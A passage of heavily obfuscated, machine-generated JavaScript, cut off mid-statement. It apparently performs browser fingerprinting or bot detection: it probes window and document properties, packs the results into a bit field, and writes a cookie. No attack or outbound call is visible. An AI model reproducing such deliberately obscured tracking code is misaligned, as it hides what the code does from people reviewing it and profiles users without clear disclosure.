(sP[AI()[Ct(gx)](Gv,Xx,Vl)])(rW()[FD(nj)](DA,xcJ),rW()[FD(nN)](MB,bPJ)),kw()[DQ(n6)].call(null,Hl,Hr,jj,En))[kw()[DQ(bU)].call(null,tt,L3J,l0,Op)](new (sP[AI()[Ct(gx)].apply(null,[Gv,Xx,Kx])])(FI(typeof kw()[DQ(AB)],AL('',[][[]]))?kw()[DQ(AB)](K6,pI,S5,kQ(EH)):kw()[DQ(pv)](Op,JQJ,gH,Vx),rW()[FD(nN)].call(null,MB,bPJ)),tn()[Ms(sB)].call(null,Hl,Nx,PVJ,HB))[kw()[DQ(bU)].call(null,K6,L3J,l0,cS)](new (sP[AI()[Ct(gx)](Gv,Xx,cT)])(kw()[DQ(Hx)](kQ(EH),KKJ,Hx,kA),rW()[FD(nN)](MB,bPJ)),AI()[Ct(NX)](bMJ,rD,VQ))[kw()[DQ(bU)].call(null,pv,L3J,l0,kQ({}))](new (sP[AI()[Ct(gx)](Gv,Xx,vj)])(kw()[DQ(ln)](LB,TJJ,b6,kQ([])),rW()[FD(nN)](MB,bPJ)),AI()[Ct(RT)](Zc,kA,Vx))[vQ(typeof F7()[SB(EH)],AL(rW()[FD(Vc)](Up,APJ),[][[]]))?F7()[SB(pv)](bU,X9J,VI,LkJ,UU):F7()[SB(SI)](CH,jS,fN,BS,RT)](DA,X6),XA.pop(),qEF;}break;case wE:{var JCF=dGF[rM];var cZF=dGF[VZ];XA.push(Nh);var TbF;return TbF=AL(sP[AI()[Ct(X0)](r4,mS,kQ(EH))][AI()[Ct(Gl)](YYJ,HT,LB)](FS(sP[vQ(typeof AI()[Ct(bf)],'undefined')?AI()[Ct(Rw)](Fv,Pq,kQ(kQ(EH))):AI()[Ct(X0)](r4,mS,Cn)][FI(typeof kw()[DQ(jl)],AL([],[][[]]))?kw()[DQ(cS)](DT,szJ,X6,Hx):kw()[DQ(pv)].call(null,P0,On,sAJ,ln)](),AL(MS(cZF,JCF),EH))),JCF),XA.pop(),TbF;}break;case Nz:{var YGF=dGF[rM];XA.push(P3J);var LMF=new (sP[kw()[DQ(NX)](ED,gp,zr,jN)])();var XFF=LMF[rW()[FD(Up)](Pg,cc)](YGF);var pGF=rW()[FD(Vc)].call(null,Up,j3J);XFF[kw()[DQ(K6)].call(null,kQ(DA),R2,vbJ,jj)](function(EmF){XA.push(pzJ);pGF+=sP[rW()[FD(sB)](z9,v4)][rW()[FD(RW)](ct,U6)](EmF);XA.pop();});var SFF;return SFF=sP[AI()[Ct(N6)].call(null,tvJ,kj,kQ(kQ(EH)))](pGF),XA.pop(),SFF;}break;case jF:{var kVF;XA.push(Wr);return kVF=new (sP[kw()[DQ(RT)].call(null,HX,I2,hg,kQ(kQ(EH)))])()[kw()[DQ(Gl)].apply(null,[N6,q4J,Ar,RW])](),XA.pop(),kVF;}break;case rJ:{XA.push(AOJ);var YNJ=[kw()[DQ(vj)].apply(null,[kQ(kQ([])),Cs,PVJ,gx]),F7()[SB(vA)].call(null,Zq,mI,vr,RzJ,DT),FI(typeof kw()[DQ(X0)],AL([],[][[]]))?kw()[DQ(WX)].apply(null,[kQ(EH),WJJ,MB,Rw]):kw()[DQ(pv)].call(null,kQ(DA),cdJ,fOJ,Uj),rW()[FD(N5)](rp,Yq),qGJ()[IzJ(rD)](sX,tzJ,rc,mI),FI(typeof F7()[SB(U1)],AL(rW()[FD(Vc)].apply(null,[Up,zFJ]),[][[]]))?F7()[SB(kA)].call(null,rp,tv,RT,BwJ,N2):F7()[SB(pv)](Pp,LS,UX,VzJ,Ks),Q0()[K0(UU)](nj,k3J,VQ,Sg),vQ(typeof rW()[FD(Z4)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[f9J,VJJ]):rW()[FD(sX)](dEJ,PCJ),AI()[Ct(jl)](s6,ddJ,dT),AI()[Ct(nj)].apply(null,[KCJ,qT,SI]),qGJ()[IzJ(En)](vbJ,ks,rc,N6),kw()[DQ(Vl)](ln,xzJ,hX,kQ(kQ(EH))),rW()[FD(D4)].apply(null,[QS,ME]),qGJ()[IzJ(sB)].apply(null,[DA,Sq,jj,XB]),qGJ()[IzJ(J6)].call(null,hg,k7J,Lw,dT),AI()[Ct(cT)](UM,sZJ,VR),rW()[FD(Jp)].apply(null,[q0J,HFJ]),AI()[Ct(xR)](RzJ,nn,Up),kw()[DQ(Vx)](nN,t0J,UVJ,N6),rW()[FD(pN)](xj,x5),AI()[Ct(VR)].apply(null,[GZF,Fh,b4]),FI(typeof kw()[DQ(Rw)],'undefined')?kw()[DQ(LB)](En,f2,XZJ,sX):kw()[DQ(pv)](UU,dzJ,wLJ,N2),AI()[Ct(Up)](On,QMJ,Gl),AI()[Ct(UX)](fIJ,mI,J6),vQ(typeof kw()[DQ(b6)],AL('',[][[]]))?kw()[DQ(pv)](zr,rIJ,VN,Hx):kw()[DQ(OT)].apply(null,[Lw,BEJ,V9,Vc]),AI()[Ct(Jn)].call(null,Bp,NGJ,kQ(EH)),rW()[FD(Uj)].apply(null,[rq,PCJ])];if(Tv(typeof sP[FI(typeof rW()[FD(vA)],AL([],[][[]]))?rW()[FD(VR)](zU,IL):rW()[FD(rD)](W5,wEJ)][kw()[DQ(nN)].call(null,kQ({}),wh,vg,kA)],rW()[FD(vA)](VR,UQ))){var cgJ;return XA.pop(),cgJ=null,cgJ;}var MqJ=YNJ[vQ(typeof rW()[FD(DA)],AL('',[][[]]))?rW()[FD(rD)](xFJ,Lw):rW()[FD(DA)](C9,VmJ)];var vzF=rW()[FD(Vc)](Up,zFJ);for(var QmF=DA;PQ(QmF,MqJ);QmF++){var CCF=YNJ[QmF];if(FI(sP[vQ(typeof rW()[FD(P0)],AL([],[][[]]))?rW()[FD(rD)](tAJ,bGJ):rW()[FD(VR)].call(null,zU,IL)][kw()[DQ(nN)](UX,wh,vg,ct)][CCF],undefined)){vzF=rW()[FD(Vc)].call(null,Up,zFJ)[AI()[Ct(zN)](sg,Kl,N2)](vzF,rW()[FD(nn)](wx,c1))[AI()[Ct(zN)](sg,Kl,LB)](QmF);}}var FMF;return XA.pop(),FMF=vzF,FMF;}break;case NZ:{var lFF;XA.push(MZJ);return lFF=vQ(typeof sP[rW()[FD(mI)](Sj,G2)][AI()[Ct(S5)](pCJ,sEJ,XB)],rW()[FD(tv)].call(null,V9,rL))||vQ(typeof sP[rW()[FD(mI)].apply(null,[Sj,G2])][kw()[DQ(jl)].call(null,sB,ZL,zj,kQ([]))],vQ(typeof rW()[FD(mI)],AL([],[][[]]))?rW()[FD(rD)].call(null,rGJ,w8J):rW()[FD(tv)](V9,rL))||vQ(typeof sP[rW()[FD(mI)](Sj,G2)][rW()[FD(LS)](f0J,g7)],rW()[FD(tv)].call(null,V9,rL)),XA.pop(),lFF;}break;case x3:{XA.push(cx);try{var TVF=XA.length;var HEF=kQ([]);var bNJ;return bNJ=kQ(kQ(sP[rW()[FD(mI)](Sj,F8)][qGJ()[IzJ(mI)](OCJ,btJ,jl,J6)])),XA.pop(),bNJ;}catch(SCF){XA.splice(MS(TVF,EH),Infinity,cx);var rgJ;return XA.pop(),rgJ=kQ({}),rgJ;}XA.pop();}break;case N:{XA.push(V6);try{var GPF=XA.length;var bJF=kQ({});var fFF;return fFF=kQ(kQ(sP[rW()[FD(mI)].call(null,Sj,BK)][kw()[DQ(nj)](Op,zc,OCJ,Hl)])),XA.pop(),fFF;}catch(RJF){XA.splice(MS(GPF,EH),Infinity,V6);var COF;return XA.pop(),COF=kQ([]),COF;}XA.pop();}break;case Ym:{XA.push(VR);var bmF;return bmF=kQ(kQ(sP[rW()[FD(mI)](Sj,pIJ)][vQ(typeof tn()[Ms(mI)],'undefined')?tn()[Ms(X0)].apply(null,[j2,fbJ,AFJ,Vj]):tn()[Ms(J6)].apply(null,[jl,f9,Cn,GJJ])])),XA.pop(),bmF;}break;case w3:{XA.push(lEJ);try{var UZF=XA.length;var TMF=kQ({});var wPF=AL(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][tn()[Ms(mI)].apply(null,[jS,X0,CH,bGJ])]),OGF(sP[rW()[FD(b4)].apply(null,[U1,N8])](sP[vQ(typeof rW()[FD(In)],AL([],[][[]]))?rW()[FD(rD)].call(null,Z5,HcJ):rW()[FD(mI)](Sj,H1)][rW()[FD(X6)].apply(null,[JPJ,Cp])]),EH));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][FI(typeof AI()[Ct(Kx)],AL('',[][[]]))?AI()[Ct(st)](W0,qx,DA):AI()[Ct(Rw)](sn,n0J,LB)]),Nx),OGF(sP[FI(typeof rW()[FD(Vl)],AL('',[][[]]))?rW()[FD(b4)].call(null,U1,N8):rW()[FD(rD)].apply(null,[VOJ,ZEJ])](sP[FI(typeof rW()[FD(nj)],'undefined')?rW()[FD(mI)](Sj,H1):rW()[FD(rD)].apply(null,[In,Jn])][kw()[DQ(cT)](DA,hv,k3J,zr)]),pv));wPF+=AL(OGF(sP[vQ(typeof rW()[FD(Hx)],AL([],[][[]]))?rW()[FD(rD)](IB,Pg):rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][AI()[Ct(N5)](O0J,IB,kQ(DA))]),Lw),OGF(sP[rW()[FD(b4)](U1,N8)](sP[vQ(typeof rW()[FD(HX)],AL('',[][[]]))?rW()[FD(rD)].call(null,REJ,kLJ):rW()[FD(mI)](Sj,H1)][kw()[DQ(xR)](Vl,hVJ,VS,tv)]),jS));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(VR)].apply(null,[vr,Yq,q0J,OT])]),Vc),OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][vQ(typeof qGJ()[IzJ(mI)],'undefined')?qGJ()[IzJ(ED)](wbJ,f6,z9,jBJ):qGJ()[IzJ(SI)](cJJ,bGJ,fN,Z4)]),Ij[HX]));wPF+=AL(OGF(sP[rW()[FD(b4)].call(null,U1,N8)](sP[rW()[FD(mI)](Sj,H1)][AI()[Ct(sX)].apply(null,[CGJ,st,ED])]),Rw),OGF(sP[rW()[FD(b4)](U1,N8)](sP[vQ(typeof rW()[FD(XB)],'undefined')?rW()[FD(rD)](pCJ,x2J):rW()[FD(mI)](Sj,H1)][qGJ()[IzJ(Z4)](UX,bGJ,dT,UU)]),f9));wPF+=AL(OGF(sP[rW()[FD(b4)].apply(null,[U1,N8])](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(Up)].call(null,kQ(DA),gq,Sj,RW)]),rD),OGF(sP[rW()[FD(b4)].call(null,U1,N8)](sP[rW()[FD(mI)](Sj,H1)][FI(typeof AI()[Ct(bU)],'undefined')?AI()[Ct(D4)].call(null,kB,OOJ,Jn):AI()[Ct(Rw)].apply(null,[bj,SOF,XB])]),X0));wPF+=AL(OGF(sP[vQ(typeof rW()[FD(b6)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[jGJ,GZF]):rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(UX)](n6,YD,VVJ,SI)]),En),OGF(sP[rW()[FD(b4)].apply(null,[U1,N8])](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(Jn)].call(null,zN,zL,AvJ,jN)]),Ij[UU]));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][rW()[FD(IB)](b4,rl)]),J6),OGF(sP[FI(typeof rW()[FD(K6)],'undefined')?rW()[FD(b4)](U1,N8):rW()[FD(rD)].apply(null,[ms,lr])](sP[rW()[FD(mI)].call(null,Sj,H1)][FI(typeof AI()[Ct(X0)],'undefined')?AI()[Ct(Jp)](Es,CH,xR):AI()[Ct(Rw)].apply(null,[XN,I8J,v5])]),hz[kw()[DQ(S5)](nn,OR,tr,LB)]()));wPF+=AL(OGF(sP[rW()[FD(b4)].apply(null,[U1,N8])](sP[FI(typeof rW()[FD(sX)],'undefined')?rW()[FD(mI)].apply(null,[Sj,H1]):rW()[FD(rD)](JN,EH)][F7()[SB(N6)](VN,vA,kQ(kQ([])),bGJ,ct)]),SI),OGF(sP[rW()[FD(b4)].call(null,U1,N8)](sP[rW()[FD(mI)].apply(null,[Sj,H1])][qGJ()[IzJ(U1)](AFJ,bGJ,Vx,U1)]),Ij[zr]));wPF+=AL(OGF(sP[vQ(typeof rW()[FD(JA)],AL('',[][[]]))?rW()[FD(rD)](Wh,ls):rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)].apply(null,[Sj,H1])][Q0()[K0(vA)](z9,vA,SI,bGJ)]),U1),OGF(sP[vQ(typeof rW()[FD(RW)],AL('',[][[]]))?rW()[FD(rD)].call(null,Al,z6):rW()[FD(b4)].apply(null,[U1,N8])](sP[rW()[FD(mI)].apply(null,[Sj,H1])][rW()[FD(tH)](ED,vc)]),UU));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)].call(null,Sj,H1)][kw()[DQ(st)].call(null,jS,sr,vA,WX)]),Ij[N6]),OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(N5)].call(null,Hx,VMJ,Tl,WX)]),kA));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][vQ(typeof Q0()[K0(Lw)],AL([],[][[]]))?Q0()[K0(f9)].apply(null,[N2,DMJ,XdJ,Pp]):Q0()[K0(kA)].apply(null,[QH,zH,rc,bGJ])]),Ij[tv]),OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)].apply(null,[Sj,H1])][kw()[DQ(sX)](DA,T9,PEJ,S5)]),dT));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][tn()[Ms(SI)](vr,f9,Z8,tLJ)]),HX),OGF(sP[FI(typeof rW()[FD(dT)],AL('',[][[]]))?rW()[FD(b4)](U1,N8):rW()[FD(rD)](hX,JQJ)](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(D4)].apply(null,[En,gh,SR,kQ(kQ(DA))])]),zr));wPF+=AL(OGF(sP[FI(typeof rW()[FD(tt)],AL('',[][[]]))?rW()[FD(b4)](U1,N8):rW()[FD(rD)](DGJ,lbJ)](sP[rW()[FD(mI)](Sj,H1)][kw()[DQ(Jp)].apply(null,[kQ([]),T8,QMJ,kQ(DA)])]),tv),OGF(sP[rW()[FD(b4)].call(null,U1,N8)](sP[rW()[FD(mI)].call(null,Sj,H1)][FI(typeof rW()[FD(Jp)],AL('',[][[]]))?rW()[FD(CH)](UVJ,cc):rW()[FD(rD)].apply(null,[qvJ,tPJ])]),rc));wPF+=AL(OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][AI()[Ct(pN)](WR,f0J,ln)]),VQ),OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)].call(null,Sj,H1)][rW()[FD(QS)].call(null,ln,Ew)]),DT));wPF+=AL(OGF(sP[rW()[FD(b4)].apply(null,[U1,N8])](sP[rW()[FD(mI)](Sj,H1)][AI()[Ct(Uj)].apply(null,[R4,l0,mI])]),In),OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][FI(typeof rW()[FD(zr)],AL([],[][[]]))?rW()[FD(Pp)](UX,RWJ):rW()[FD(rD)](w8J,U7)]),Ij[rc]));wPF+=AL(AL(OGF(sP[rW()[FD(b4)].call(null,U1,N8)](sP[FI(typeof kw()[DQ(rc)],AL('',[][[]]))?kw()[DQ(ED)].apply(null,[AB,YxJ,NX,Up]):kw()[DQ(pv)](UX,Nr,RT,Cn)][FI(typeof kw()[DQ(ln)],AL('',[][[]]))?kw()[DQ(pN)](kQ(kQ(EH)),SL,N6,f9):kw()[DQ(pv)].apply(null,[kQ(EH),Rg,qx,ct])]),zN),OGF(sP[rW()[FD(b4)].apply(null,[U1,N8])](sP[rW()[FD(mI)].call(null,Sj,H1)][kw()[DQ(Uj)].call(null,kQ(kQ({})),GLJ,wx,kQ(kQ([])))]),Op)),OGF(sP[rW()[FD(b4)](U1,N8)](sP[rW()[FD(mI)](Sj,H1)][AI()[Ct(nn)].call(null,Rc,RW,J6)]),C4));var YzF;return YzF=wPF[vQ(typeof Q0()[K0(Rw)],'undefined')?Q0()[K0(f9)](XB,kEJ,CSJ,vx):Q0()[K0(sB)].call(null,mI,n7,Rw,FWJ)](),XA.pop(),YzF;}catch(lZF){XA.splice(MS(UZF,EH),Infinity,lEJ);var pPF;return pPF=vQ(typeof rW()[FD(D4)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[PbJ,xRJ]):rW()[FD(Lw)](M9,EI),XA.pop(),pPF;}XA.pop();}break;case gb:{var vXJ=dGF[rM];XA.push(b7);try{var jzF=XA.length;var fJF=kQ({});if(vQ(vXJ[vQ(typeof rW()[FD(pv)],AL('',[][[]]))?rW()[FD(rD)](VQ,fIJ):rW()[FD(VR)](zU,vL)][vQ(typeof AI()[Ct(nn)],AL([],[][[]]))?AI()[Ct(Rw)](WdJ,Pq,Gl):AI()[Ct(LS)].apply(null,[XOJ,P3J,U1])],undefined)){var lVF;return lVF=vQ(typeof AI()[Ct(Gl)],'undefined')?AI()[Ct(Rw)](Kn,j5,K6):AI()[Ct(b4)].apply(null,[fA,Ox,DA]),XA.pop(),lVF;}if(vQ(vXJ[rW()[FD(VR)].call(null,zU,vL)][AI()[Ct(LS)](XOJ,P3J,mI)],kQ([]))){var OmF;return OmF=rW()[FD(Lw)].apply(null,[M9,A1]),XA.pop(),OmF;}var CqJ;return CqJ=AI()[Ct(ED)](Hv,UU,kQ(kQ({}))),XA.pop(),CqJ;}catch(fVF){XA.splice(MS(jzF,EH),Infinity,b7);var SEF;return SEF=kw()[DQ(nn)](rD,f2,QkJ,f9),XA.pop(),SEF;}XA.pop();}break;case QP:{var ZgJ=dGF[rM];var POF=dGF[VZ];XA.push(Sj);if(FT(typeof sP[FI(typeof kw()[DQ(tH)],AL([],[][[]]))?kw()[DQ(ED)](WX,gT,NX,DA):kw()[DQ(pv)](kQ(kQ({})),VR,ZGJ,vr)][FI(typeof rW()[FD(mI)],'undefined')?rW()[FD(Cj)].apply(null,[PT,C9]):rW()[FD(rD)].call(null,DPJ,CJJ)],rW()[FD(vA)](VR,Dw))){sP[FI(typeof kw()[DQ(jl)],AL('',[][[]]))?kw()[DQ(ED)](kQ(kQ({})),gT,NX,kQ(kQ(EH))):kw()[DQ(pv)](b6,Wq,KS,UX)][rW()[FD(Cj)].apply(null,[PT,C9])]=rW()[FD(Vc)].apply(null,[Up,ZX])[AI()[Ct(zN)].apply(null,[dp,Kl,kQ(kQ([]))])](ZgJ,FI(typeof AI()[Ct(ln)],AL('',[][[]]))?AI()[Ct(dT)].call(null,WKJ,bS,st):AI()[Ct(Rw)](btJ,sEJ,vj))[AI()[Ct(zN)](dp,Kl,gj)](POF,AI()[Ct(X6)](Us,VN,UX));}XA.pop();}break;case ZF:{var hEF=dGF[rM];var LbF=dGF[VZ];XA.push(fvJ);if(kQ(qtJ(hEF,LbF))){throw new (sP[rW()[FD(rc)].call(null,bx,nU)])(kw()[DQ(b4)](kQ(EH),gq,mS,In));}XA.pop();}break;case qC:{var hGJ=dGF[rM];var DVJ=dGF[VZ];XA.push(jh);var smF=DVJ[AI()[Ct(Vn)].apply(null,[YJJ,m6,kQ(DA)])];var DCF=DVJ[vQ(typeof rW()[FD(b4)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[DPJ,lS]):rW()[FD(w5)](kq,q4)];var HGF=DVJ[rW()[FD(Vn)](Z4,RI)];var pZF=DVJ[rW()[FD(Mp)](H7,rv)];var xrJ=DVJ[FI(typeof AI()[Ct(l0)],AL([],[][[]]))?AI()[Ct(Mp)].apply(null,[jR,kh,jN]):AI()[Ct(Rw)](IbJ,qOJ,Nx)];var TNJ=DVJ[Fp()[nf(kA)](X0,SOJ,vj,A0)];var CEF=DVJ[kw()[DQ(QS)].apply(null,[U1,JN,C4,kQ(EH)])];var nXJ=DVJ[kw()[DQ(GN)].call(null,Hl,v2J,JkJ,RT)];var vPF;return vPF=rW()[FD(Vc)].apply(null,[Up,z2J])[AI()[Ct(zN)].apply(null,[zt,Kl,kQ(kQ(DA))])](hGJ)[AI()[Ct(zN)](zt,Kl,ct)](smF,vQ(typeof rW()[FD(KzJ)],AL([],[][[]]))?rW()[FD(rD)](vH,vQJ):rW()[FD(nn)](wx,R9))[AI()[Ct(zN)](zt,Kl,jl)](DCF,rW()[FD(nn)].call(null,wx,R9))[AI()[Ct(zN)](zt,Kl,C4)](HGF,rW()[FD(nn)](wx,R9))[AI()[Ct(zN)](zt,Kl,HX)](pZF,FI(typeof rW()[FD(CH)],AL([],[][[]]))?rW()[FD(nn)](wx,R9):rW()[FD(rD)](J7,RGJ))[AI()[Ct(zN)](zt,Kl,WX)](xrJ,vQ(typeof rW()[FD(KzJ)],'undefined')?rW()[FD(rD)](S5,LkJ):rW()[FD(nn)](wx,R9))[AI()[Ct(zN)](zt,Kl,Rw)](TNJ,rW()[FD(nn)](wx,R9))[AI()[Ct(zN)](zt,Kl,z9)](CEF,rW()[FD(nn)](wx,R9))[AI()[Ct(zN)](zt,Kl,sB)](nXJ,kw()[DQ(U1)](VI,OX,nn,b4)),XA.pop(),vPF;}break;}};var r9=function qZF(CMF,bOF){var JEF=qZF;for(CMF;CMF!=wM;CMF){switch(CMF){case FC:{x8J=Op+pv*X6-f9-Lw;hmJ=f9*ED*jS;TwJ=rD+jS*Op*EH*Lw;CMF-=pZ;cLJ=rD*Op+X6+Rw*Nx;SKJ=D4+RYJ-bJJ+ZdJ;}break;case wF:{VGJ=Vc+EH+jS*Lw*rD;rp=Rw+jS*Lw*EH*rD;TT=X6+f9*pv*Lw+EH;UVJ=Vc*Op+f9+Rw-pv;YB=jS*Vc*EH*ED+Lw;CMF=LC;mGJ=f9*Nx*rD+jS*ED;pj=rD-pv+Vc*jS*ED;VJJ=Op*Vc+EH+rD*Nx;}break;case Zm:{CSJ=Op*f9*Nx+ED;xRJ=X6*f9-Nx+jS;WdJ=Nx+ED*Lw*Op+rD;Kn=Rw*jS*Vc*pv-EH;MN=pv*X6+Nx+f9+Vc;CMF+=j3;Sh=jS*EH*rD+X6*f9;X1=rD+ED+Op*f9+jS;FB=Vc+jS*f9+Rw*X6;}break;case F:{Vr=X6*Vc+rD*f9+EH;CMF=kO;Gj=X6*Rw+rD+Op*jS;D9J=jS-Nx-pv+X6*ED;nKJ=Nx*ED*Op-Lw+EH;rg=rD*Nx*jS*Rw+f9;FdJ=X6*Nx*jS-Vc*Rw;}break;case Bm:{J3J=X6+Nx-rD+Op*Vc;AGJ=X6*jS+Op-f9-EH;MMJ=f9+Nx*pv*X6+ED;CMF=Xb;cOJ=Rw+Vc*X6+pv-Lw;wjJ=Rw+pv*X6+ED+Op;cTJ=jS*rD*f9+Lw+Nx;BlJ=jS*EH+X6*Lw+Op;dCJ=EH*Nx+X6*pv-f9;}break;case nZ:{CMF=zb;var dEF=mPF[KOF];for(var fPF=DA;PQ(fPF,dEF.length);fPF++){var BgJ=tFF(dEF,fPF);var kMF=tFF(jnJ.Jb,FCF++);HPF+=qZF(cC,[A6(VzF(O7J(BgJ),O7J(kMF)),VzF(BgJ,kMF))]);}}break;case AO:{fCJ=f9*X6-Nx+Vc+rD;R9J=Vc+ED*Op*Nx+Lw;CMF-=BE;fU=Lw*Rw+Op*Vc*pv;HbJ=rD+X6*ED-pv*Rw;XOJ=X6*f9-Op+Vc+jS;GLJ=Nx+jS*f9*pv*Lw;}break;case Yz:{CMF-=Cz;cB=pv+f9*X6-Op-ED;tj=Rw+rD*pv*jS*Vc;UH=ED*X6-EH-Rw*rD;K7=Vc+Op*Rw-pv+X6;}break;case HP:{VQ=Rw*pv*EH+f9-jS;CMF-=RE;HX=Nx+Vc-pv+f9+rD;vA=Vc*Lw-f9+jS;sB=ED+pv*jS-EH-Rw;}break;case fC:{return qZF(Q,[FzF]);}break;case MY:{UW=X6*Rw+Vc*rD*Nx;LzJ=jS+Lw*rD*Vc+Rw;CMF-=DO;kq=Op*f9-Rw*Lw-rD;Gn=X6*Lw*Nx-EH-Op;br=Lw*Op+Rw*rD-EH;cg=EH*Vc-Op+X6*rD;OJJ=ED*X6-EH+jS+f9;}break;case SZ:{CMF=wM;if(PQ(tOF,zEF[wNJ[DA]])){do{Q0()[zEF[tOF]]=kQ(MS(tOF,f9))?function(){qOF=[];qZF.call(this,pV,[zEF]);return '';}:function(){var HOF=zEF[tOF];var xJF=Q0()[HOF];return function(PZF,RVF,MXJ,TOF){if(vQ(arguments.length,DA)){return xJF;}var CZF=qZF(PY,[nn,RVF,MXJ,TOF]);Q0()[HOF]=function(){return CZF;};return CZF;};}();++tOF;}while(PQ(tOF,zEF[wNJ[DA]]));}}break;case Qb:{while(PQ(DFF,rbF.length)){rW()[rbF[DFF]]=kQ(MS(DFF,rD))?function(){return QT.apply(this,[ZY,arguments]);}:function(){var kmF=rbF[DFF];return function(sFF,BGF){var fZF=Zv.apply(null,[sFF,BGF]);rW()[kmF]=function(){return fZF;};return fZF;};}();++DFF;}CMF-=K3;}break;case DV:{qx=Lw*Rw*EH*jS+X6;FYJ=f9*Op*Nx+EH-X6;m3J=X6*jS-rD-pv*f9;CMF=ZO;hl=X6*ED-pv+jS+Op;MX=EH+X6*f9+jS-rD;vJJ=Vc*Op+X6+f9*rD;}break;case CZ:{szJ=f9*EH*Lw*Vc*pv;hR=Rw*X6-Op-Vc*rD;CMF+=Zm;cGJ=EH+X6*pv-jS-Nx;fQ=Nx+Rw+pv*Op*jS;}break;case dE:{VLJ=ED*jS*Lw*Vc+EH;CMF=Hm;gcJ=Rw+EH+jS*X6;bB=f9*X6-Vc*Rw*EH;fh=Vc*ED+X6*f9+EH;v7=f9*X6-Vc*EH;}break;case lZ:{c7J=jS*Nx*Vc*rD;WDJ=Op*pv*Vc-Rw-X6;CMF=IE;FbJ=pv-Rw*Vc+X6*rD;whJ=Vc*EH+rD*Lw*f9;}break;case S3:{CMF=JC;BT=X6*pv+Nx*Op*rD;dPJ=Rw*pv*Op-rD*EH;f4J=X6*Rw+Vc*rD-pv;HU=jS*X6+Nx-Lw;RwJ=f9*Nx*Op-rD;ROJ=Lw+X6*f9+rD*jS;P9=Lw+Rw*f9*jS;}break;case zb:{CMF-=vV;return HPF;}break;case LJ:{zdJ=Rw*X6-jS+ED*pv;CMF+=A;pOJ=EH+Lw+Op*f9-rD;NGJ=Vc*Op-Lw*rD;xq=pv*X6-Lw+ED*Op;}break;case tV:{KRJ=Rw+jS+Op*Lw*ED;CMF=BE;wN=jS*Vc+X6*Rw-Lw;gsJ=Op*jS*Vc-f9-pv;HEJ=rD*EH*X6-Nx-ED;kzJ=Lw*X6+f9+pv-Op;VMJ=X6*Vc-jS*Lw+Nx;v6=ED*f9*rD-Rw*Nx;TdJ=Nx+Op+ED*f9*rD;}break;case AM:{CMF-=Od;while(PQ(zZF,BNJ.length)){kw()[BNJ[zZF]]=kQ(MS(zZF,pv))?function(){return QT.apply(this,[qZ,arguments]);}:function(){var JrJ=BNJ[zZF];return function(ONJ,kJF,XOF,CrJ){var QbF=jnJ.apply(null,[vj,kJF,XOF,pv]);kw()[JrJ]=function(){return QbF;};return QbF;};}();++zZF;}}break;case db:{bJJ=X6*Rw+f9-ED+Op;bmJ=Nx+X6*ED-pv+Lw;CMF-=DC;Es=Nx*Op+f9*X6;Aj=Lw*EH+rD+X6*jS;}break;case NF:{xtJ=Op*ED+jS+EH+Vc;JGJ=EH+Nx*Vc+ED*Op;gT=Rw+ED*Op+rD-Lw;UGJ=Lw+Op*ED+Nx+f9;CMF=nm;}break;case FO:{return FNJ;}break;case hJ:{sX=Vc*Rw+Lw+ED+Op;CMF=OO;Bj=Op*Vc+jS*X6;EX=Op-f9+X6*Vc+pv;MbJ=ED*X6+Rw-rD*pv;xCJ=ED+pv*Rw*rD-X6;sAJ=Bj+gj+EX-MbJ+xCJ;}break;case ZO:{CMF+=hZ;x2=X6*Rw+rD*Nx;rJJ=rD*jS+Op*Lw*Nx;w9J=Op*Lw-ED+X6*Rw;nS=pv-Lw+Op*f9*Nx;Mh=Lw+jS*Rw*f9+Vc;wdJ=f9*Rw*jS-pv-EH;PzJ=Op+X6*Nx*Lw+jS;}break;case KO:{kr=X6+rD*Lw*Vc+jS;Ll=EH-jS+ED*X6-Vc;x5=X6+pv*Op*ED+Lw;hS=X6*Vc+f9+jS*Op;CMF=rz;s6=ED*X6+Op+jS*Nx;}break;case jm:{CMF=wM;for(var fMF=DA;PQ(fMF,NNJ[rW()[FD(DA)](C9,zV)]);fMF=AL(fMF,EH)){wVF[kw()[DQ(jS)](Jp,w,Vj,tr)](CPF(BJF(NNJ[fMF])));}var nGF;return XA.pop(),nGF=wVF,nGF;}break;case EM:{jEJ=ED*pv*Op+jS-Nx;XVJ=ED*Vc+f9+X6+Rw;VVJ=X6*EH-Rw+ED*rD;ES=jS-f9+X6*Nx-Op;CMF+=kE;WGJ=Op*f9+X6+rD*ED;BbJ=f9+rD*Lw*EH*Vc;D6=jS*Op*pv-Nx-f9;kh=rD*pv+Op*Lw+jS;}break;case 